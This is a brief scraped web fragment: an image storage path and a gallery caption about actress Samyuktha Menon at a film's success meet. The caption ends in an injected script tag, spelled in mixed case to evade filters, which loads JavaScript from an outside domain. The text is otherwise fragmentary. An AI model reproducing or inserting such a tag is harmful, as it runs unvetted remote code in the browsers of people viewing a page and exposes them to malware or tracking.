 Samyuktha Menon at Virupaksha Success Meet, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>